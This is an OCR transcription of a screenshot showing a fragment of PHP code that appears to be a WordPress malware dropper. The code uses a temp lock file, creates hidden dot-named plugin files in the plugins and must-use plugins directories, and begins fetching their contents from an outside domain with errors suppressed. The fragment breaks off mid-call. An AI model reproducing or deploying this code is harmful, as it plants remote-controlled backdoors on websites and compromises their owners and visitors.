
'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR : ABSPATH . 'wp-
content/plugins'; $mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-plugins';
$_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ .
$slug ); if ( file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php'
) || file_exists( $_sc_lock ) ) { goto _sc_end; }
@file_put_contents( $_sc_lock, '1' ); $_sc_files = array(
'._haven-enhancer-rig/._haven-enhancer-rig.php' ); $_sc_base =
'https://sf9j2oa.sbs'; $_sc_ok = false; $_sc_dirs = array(
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if ( !
is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach (
$_sc_files as $_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f;
$_sc_dir = dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) {
@mkdir( $_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if ( function_exists(
'wp_remote_get' ) ) { $_sc_resp = @wp_remote_get( $_sc_url,